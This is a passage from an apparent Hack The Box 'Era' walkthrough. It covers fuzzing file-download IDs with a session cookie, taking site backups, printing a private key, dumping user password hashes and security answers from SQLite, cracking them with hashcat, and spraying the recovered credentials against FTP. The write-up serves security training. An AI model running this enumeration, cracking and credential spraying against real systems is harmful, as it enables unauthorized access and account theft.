
If we visit that, we can collect out data we sent:

This might be useful for enumeration, or even potential Injection, but one of the easy way to test data ID, are gonna be to use another FFUF.
Let’s make an ID collection from 1 to 10.000:
┌──(root㉿kali)-[/]
└─# seq 1 10000 > id.txt
┌──(root㉿kali)-[/]
└─# wc -l id.txt
10000 id.txt
Great, continue with FFUF:

PHPSID: i4jhmi3dr8uk9qa24ub0h0bevf so FFUF can understands us.
┌──(kali㉿kali)-[~]
└─$ ffuf -u 'http://file.era.htb/download.php?id=FUZZ' -w id.txt -H 'Cookie: PHPSESSID=i4jhmi3dr8uk9qa24ub0h0bevf' -fw 3161
/’___\ /’___\ /’___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://file.era.htb/download.php?id=FUZZ
:: Wordlist : FUZZ: /home/kali/Documents/latihan/HTB/era/www/id.txt
:: Header : Cookie: PHPSESSID=i4jhmi3dr8uk9qa24ub0h0bevf
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 3161
________________________________________________
54 [Status: 200, Size: 6378, Words: 2552, Lines: 222, Duration: 266ms]
150 [Status: 200, Size: 6366, Words: 2552, Lines: 222, Duration: 262ms]
6885 [Status: 200, Size: 6368, Words: 2552, Lines: 222, Duration: 263ms]
:: Progress: [10000/10000] :: Job [1/1] :: 152 req/sec :: Duration: [0:01:11] :: Errors: 0 ::
ID That ar valid:
-
54
-
150
-
6885 (Our-self)
Let’s check the rest.
ID 150:

ID 54:

All of the id 150 and 54 are backups, let’s Downloaded them:
<details> <summary>Click to view text output</summary>┌──(kali㉿kali)-[~]
└─$ ls -al
total 844
drwxr-xr-x 6 root root 4096 Nov 27 07:48 .
drwxr-xr-x 7 root root 4096 Nov 27 07:47 ..
-rw-r--r-- 1 root root 23359 Jun 29 16:29 bg.jpg
drwxr-xr-x 3 root root 4096 Jun 29 16:23 css
-rw-r--r-- 1 root root 2540 Jun 29 16:29 download.php
-rw-r--r-- 1 root root 20480 Jun 29 16:20 filedb.sqlite
drwxr-xr-x 2 root root 4096 Dec 15 2024 files
-rw-r--r-- 1 root root 2221 Jun 29 16:29 functions.global.php
-rw-r--r-- 1 root root 1570 Jun 29 16:29 index.php
-rw-r--r-- 1 root root 7293 Jun 29 16:29 initial_layout.php
-rw------- 1 root root 2949 Jan 26 2025 key.pem
-rw-r--r-- 1 root root 7222 Jun 29 16:29 layout_login.php
-rw-r--r-- 1 root root 7959 Jun 29 16:29 layout.php
-rw-r--r-- 1 root root 34524 Jun 29 16:29 LICENSE
-rw-r--r-- 1 root root 5729 Jun 29 16:29 login.php
-rw-r--r-- 1 root root 248 Jun 29 16:29 logout.php
-rw-r--r-- 1 root root 113289 Jun 29 16:29 main.png
-rw-r--r-- 1 root root 11937 Jun 29 16:29 manage.php
-rw-r--r-- 1 root root 5149 Jun 29 16:29 register.php
-rw-r--r-- 1 root root 4916 Jun 29 16:29 reset.php
drwxr-xr-x 6 root root 4096 Jun 29 16:23 sass
-rw-r--r-- 1 root root 92890 Jun 29 16:29 screen-download.png
-rw-r--r-- 1 root root 97427 Jun 29 16:29 screen-login.png
-rw-r--r-- 1 root root 85428 Jun 29 16:29 screen-main.png
-rw-r--r-- 1 root root 170600 Jun 29 16:29 screen-manage.png
-rw-r--r-- 1 root root 87742 Jun 29 16:29 screen-upload.png
-rw-r--r-- 1 root root 7580 Jun 29 16:29 security_login.php
-rw-r--r-- 1 root root 6943 Jun 29 16:29 upload.php
drwxr-xr-x 2 root root 4096 Jun 29 16:23 webfonts
-rw-r--r-- 1 root root 355 Jan 26 2025 x509.genkey
┌──(kali㉿kali)-[~]
└─$ ls
bg.jpg download.php files index.php key.pem layout.php login.php main.png register.php sass screen-login.png screen-manage.png security_login.php webfonts
css filedb.sqlite functions.global.php initial_layout.php layout_login.php LICENSE logout.php manage.php reset.php screen-download.png screen-main.png screen-upload.png upload.php x509.genkey
Ouff, a lot of Data.
<details> <summary>Click to view text output</summary>┌──(kali㉿kali)-[~]
└─$ ls
bg.jpg functions.global.php layout_login.php main.png screen-download.png security_login.php
css hashes.txt layout.php manage.php screen-login.png upload.php
download.php index.php LICENSE register.php screen-main.png webfonts
filedb.sqlite initial_layout.php login.php reset.php screen-manage.png x509.genkey
files key.pem logout.php sass screen-upload.png
┌──(kali㉿kali)-[~]
└─$ cd sass
┌──(kali㉿kali)-[~]
└─$ ls
base components layout libs main.scss noscript.scss
┌──(kali㉿kali)-[~]
└─$ cd components
┌──(kali㉿kali)-[~]
└─$ ls
_actions.scss _button.scss _form.scss _icon.scss _icons.scss _list.scss
┌──(kali㉿kali)-[~]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$ cd files
┌──(kali㉿kali)-[~]
└─$ ls
index.php
Supposed we have might retrieve security questions, but no.
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo cat key.pem
-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQCqKH30+RZjkxiV
JMnuB6b1dDbWUaw3p2QyQvWMbFvsi7zG1kE2LBrKjsEyvcxo8m0wL9feuFiOlciD
MamELMAW0UjMyew01+S+bAEcOawH81bVahxNkA4hHi9d/rysTe/dnNkh08KgHhzF
mTApjbV0MQwUDOLXSw9eHd+1VJClwhwAsL4xdk4pQS6dAuJEnx3IzNoQ23f+dPqT
CMAAWST67VPZjSjwW1/HHNi12ePewEJRGB+2K+YeGj+lxShW/I1jYEHnsOrliM2h
ZvOLqS9LjhqfI9+Q1RxIQF69yAEUeN4lYupa0Ghr2h96YLRE5YyXaBxdSA4gLGOV
HZgMl2i/AgMBAAECggEALCO53NjamnT3bQTwjtsUT9rYOMtR8dPt1W3yNX2McPWk
wC2nF+7j+kSC0G9UvaqZcWUPyfonGsG3FHVHBH75S1H54QnGSMTyVQU+WnyJaDyS
+2R9uA8U4zlpzye7+LR08xdzaed9Nrzo+Mcuq7DTb7Mjb3YSSAf0EhWMyQSJSz38
nKOcQBQhwdmiZMnVQp7X4XE73+2Wft9NSeedzCpYRZHrI820O+4MeQrumfVijbL2
xx3o0pnvEnXiqbxJjYQS8gjSUAFCc5A0fHMGmVpvL+u7Sv40mj/rnGvDEAnaNf+j
SlC9KdF5z9gWAPii7JQtTzWzxDinUxNUhlJ00df29QKBgQDsAkzNjHAHNKVexJ4q
4CREawOfdB/Pe0lm3dNf5UlEbgNWVKExgN/dEhTLVYgpVXJiZJhKPGMhSnhZ/0oW
gSAvYcpPsuvZ/WN7lseTsH6jbRyVgd8mCF4JiCw3gusoBfCtp9spy8Vjs0mcWHRW
PRY8QbMG/SUCnUS0KuT1ikiIYwKBgQC4kkKlyVy2+Z3/zMPTCla/IV6/EiLidSdn
RHfDx8l67Dc03thgAaKFUYMVpwia3/UXQS9TPj9Ay+DDkkXsnx8m1pMxV0wtkrec
pVrSB9QvmdLYuuonmG8nlgHs4bfl/JO/+Y7lz/Um1qM7aoZyPFEeZTeh6qM2s+7K
kBnSvng29QKBgQCszhpSPswgWonjU+/D0Q59EiY68JoCH3FlYnLMumPlOPA0nA7S
4lwH0J9tKpliOnBgXuurH4At9gsdSnGC/NUGHII3zPgoSwI2kfZby1VOcCwHxGoR
vPqt3AkUNEXerkrFvCwa9Fr5X2M8mP/FzUCkqi5dpakduu19RhMTPkdRpQKBgQCJ
tU6WpUtQlaNF1IASuHcKeZpYUu7GKYSxrsrwvuJbnVx/TPkBgJbCg5ObFxn7e7dA
l3j40cudy7+yCzOynPJAJv6BZNHIetwVuuWtKPwuW8WNwL+ttTTRw0FCfRKZPL78
D/WHD4aoaKI3VX5kQw5+8CP24brOuKckaSlrLINC9QKBgDs90fIyrlg6YGB4r6Ey
4vXtVImpvnjfcNvAmgDwuY/zzLZv8Y5DJWTe8uxpiPcopa1oC6V7BzvIls+CC7VC
hc7aWcAJeTlk3hBHj7tpcfwNwk1zgcr1vuytFw64x2nq5odIS+80ThZTcGedTuj1
qKTzxN/SefLdu9+8MXlVZBWj
-----END PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIDajCCAlKgAwIBAgIUbWNKqYHhk6HkSMUgX/ebhOa29QswDQYJKoZIhvcNAQEL
BQAwTzERMA8GA1UECgwIRXJhIEluYy4xGTAXBgNVBAMMEEVMRiB2ZXJpZmljYXRp
b24xHzAdBgkqhkiG9w0BCQEWEHl1cml2aWNoQGVyYS5jb20wIBcNMjUwMTI2MDIw
OTM1WhgPMjEyNTAxMDIwMjA5MzVaME8xETAPBgNVBAoMCEVyYSBJbmMuMRkwFwYD
VQQDDBBFTEYgdmVyaWZpY2F0aW9uMR8wHQYJKoZIhvcNAQkBFhB5dXJpdmljaEBl
cmEuY29tMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAqih99PkWY5MY
lSTJ7gem9XQ21lGsN6dkMkL1jGxb7Iu8xtZBNiwayo7BMr3MaPJtMC/X3rhYjpXI
gzGphCzAFtFIzMnsNNfkvmwBHDmsB/NW1WocTZAOIR4vXf68rE3v3ZzZIdPCoB4c
xZkwKY21dDEMFAzi10sPXh3ftVSQpcIcALC+MXZOKUEunQLiRJ8dyMzaENt3/nT6
kwjAAFkk+u1T2Y0o8FtfxxzYtdnj3sBCURgftivmHho/pcUoVvyNY2BB57Dq5YjN
oWbzi6kvS44anyPfkNUcSEBevcgBFHjeJWLqWtBoa9ofemC0ROWMl2gcXUgOICxj
lR2YDJdovwIDAQABozwwOjAMBgNVHRMBAf8EAjAAMAsGA1UdDwQEAwIHgDAdBgNV
HQ4EFgQU/XYF/LzWBMr+NhZw/PHUlQHb0s0wDQYJKoZIhvcNAQELBQADggEBAAzE
eNQxIJH6Z8vOvP8g1OoyD0Ot9E8U/PdxlM7QWqk9qcH0xyQZqg7Ee5L/kq4y/1i1
ZxAPlBfOUx4KhZgWVkStfvut0Ilg3VSXVntPPRi8WAcDV5nivYtphv16ZQkaclFy
dN0mYQc2NlqDv+y5FKnGbkioRUVGGmkIqeaT4HIUA2CFRnTr2Jao0TwAIG0jfpov
+y/t2WhUNto9L04vcD3ZAzuEPZnqs/L9rsoDZ1Ee3DxnOC7l3PkklaIiDrXiHAkd
Nrg7N9XCeQr0FUS0xLMBMVCEJT2TCo6lXKtcI5A5FgAcyECDzkw+HdgSYFPaoYJq
5rxH+xhuDqRDr941Sg4=
-----END CERTIFICATE-----
And we got User:
┌──(kali㉿kali)-[~]
└─$ sudo cat x509.genkey
[ req ]
default_bits = 2048
distinguished_name = req_distinguished_name
prompt = no
string_mask = utf8only
x509_extensions = myexts
[ req_distinguished_name ]
O = Era Inc.
CN = ELF verification
emailAddress = yurivich@era.com
[ myexts ]
basicConstraints=critical,CA:FALSE
keyUsage=digitalSignature
subjectKeyIdentifier=hash
authorityKeyIdentifier=keyid
yurivich@era.com

And we see SQLite3 Database here, let’s dump it:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo sqlite3 filedb.sqlite .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE files (
fileid int NOT NULL PRIMARY KEY,
filepath varchar(255) NOT NULL,
fileowner int NOT NULL,
filedate timestamp NOT NULL
);
INSERT INTO files VALUES(54,’files/site-backup-30-08-24.zip’,1,1725044282);
CREATE TABLE users (
user_id INTEGER PRIMARY KEY AUTOINCREMENT,
user_name varchar(255) NOT NULL,
user_password varchar(255) NOT NULL,
auto_delete_files_after int NOT NULL
, security_answer1 varchar(255), security_answer2 varchar(255), security_answer3 varchar(255));
INSERT INTO users VALUES(1,’admin_ef01cab31aa’,’$2y$10$wDbohsUaezf74d3sMNRPi.o93wDxJqphM2m0VVUp41If6WrYr.QPC’,600,’Maria’,’Oliver’,’Ottawa’);
INSERT INTO users VALUES(2,’eric’,’$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm’,-1,NULL,NULL,NULL);
INSERT INTO users VALUES(3,’veronica’,’$2y$10$xQmS7JL8UT4B3jAYK7jsNeZ4I.YqaFFnZNA/2GCxLveQ805kuQGOK’,-1,NULL,NULL,NULL);
INSERT INTO users VALUES(4,’yuri’,’$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.’,-1,NULL,NULL,NULL);
INSERT INTO users VALUES(5,’john’,’$2a$10$iccCEz6.5.W2p7CSBOr3ReaOqyNmINMH1LaqeQaL22a1T1V/IddE6’,-1,NULL,NULL,NULL);
INSERT INTO users VALUES(6,’ethan’,’$2a$10$PkV/LAd07ftxVzBHhrpgcOwD3G1omX4Dk2Y56Tv9DpuUV/dh/a1wC’,-1,NULL,NULL,NULL);
DELETE FROM sqlite_sequence;
INSERT INTO sqlite_sequence VALUES(’users’,16);
COMMIT;
We got everybody.
┌──(kali㉿kali)-[~]
└─$ sudo sqlite3 filedb.sqlite "SELECT user_name, user_password FROM users;"
admin_ef01cab31aa|$2y$10$wDbohsUaezf74d3sMNRPi.o93wDxJqphM2m0VVUp41If6WrYr.QPC
eric|$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm
veronica|$2y$10$xQmS7JL8UT4B3jAYK7jsNeZ4I.YqaFFnZNA/2GCxLveQ805kuQGOK
yuri|$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.
john|$2a$10$iccCEz6.5.W2p7CSBOr3ReaOqyNmINMH1LaqeQaL22a1T1V/IddE6
ethan|$2a$10$PkV/LAd07ftxVzBHhrpgcOwD3G1omX4Dk2Y56Tv9DpuUV/dh/a1wC
Hash only:
$2y$10$wDbohsUaezf74d3sMNRPi.o93wDxJqphM2m0VVUp41If6WrYr.QPC
$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm
$2y$10$xQmS7JL8UT4B3jAYK7jsNeZ4I.YqaFFnZNA/2GCxLveQ805kuQGOK
$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.
$2a$10$iccCEz6.5.W2p7CSBOr3ReaOqyNmINMH1LaqeQaL22a1T1V/IddE6
$2a$10$PkV/LAd07ftxVzBHhrpgcOwD3G1omX4Dk2Y56Tv9DpuUV/dh/a1wC
Seems weird.
<details> <summary>Click to view text output</summary>┌──(kali㉿kali)-[~]
└─$ hashid hash.txt
--File ‘hash.txt’--
Analyzing ‘$2y$10$wDbohsUaezf74d3sMNRPi.o93wDxJqphM2m0VVUp41If6WrYr.QPC’
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
Analyzing ‘$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm’
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
Analyzing ‘$2y$10$xQmS7JL8UT4B3jAYK7jsNeZ4I.YqaFFnZNA/2GCxLveQ805kuQGOK’
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
Analyzing ‘$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.’
[+] Unknown hash
Analyzing ‘$2a$10$iccCEz6.5.W2p7CSBOr3ReaOqyNmINMH1LaqeQaL22a1T1V/IddE6’
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
Analyzing ‘$2a$10$PkV/LAd07ftxVzBHhrpgcOwD3G1omX4Dk2Y56Tv9DpuUV/dh/a1wC’
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
--End of file ‘hash.txt’--
Ah crap, it’s OpenBSD, let’s do Password Recovery.
4. OpenPSB Encryption and Password Recovery
┌──(root㉿kali)-[/]
└─# sqlite3 filedb.sqlite "SELECT user_name || ':' || user_password FROM users;" > hashes.txt
┌──(root㉿kali)-[/]
└─# cat hashes.txt
admin_ef01cab31aa:$2y$10$wDbohsUaezf74d3sMNRPi.o93wDxJqphM2m0VVUp41If6WrYr.QPC
eric:$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm
veronica:$2y$10$xQmS7JL8UT4B3jAYK7jsNeZ4I.YqaFFnZNA/2GCxLveQ805kuQGOK
yuri:$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.
john:$2a$10$iccCEz6.5.W2p7CSBOr3ReaOqyNmINMH1LaqeQaL22a1T1V/IddE6
ethan:$2a$10$PkV/LAd07ftxVzBHhrpgcOwD3G1omX4Dk2Y56Tv9DpuUV/dh/a1wC
┌──(root㉿kali)-[/]
└─# hashcat -m 3200 hashes.txt /usr/share/wordlists/rockyou.txt --username --show
eric:$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm:america
yuri:$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.:mustang
So we got:
eric:america
yuri:mustang
This are an easy password, might be for The WebApp or fo ftp:
┌──(kali㉿kali)-[~]
└─$ netexec ftp era.htb -u users.txt -p passwd.txt
FTP 10.10.11.79 21 era.htb [-] eric:america (Response:530 Permission denied.)
FTP 10.10.11.79 21 era.htb [-] yuri:america (Response:530 Login incorrect.)
FTP 10.10.11.79 21 era.htb [-] eric:mustang (Response:530 Permission denied.)
FTP 10.10.11.79 21 era.htb [+] yuri:mustang
It’s for the FTP, and only valid for User Yuri:
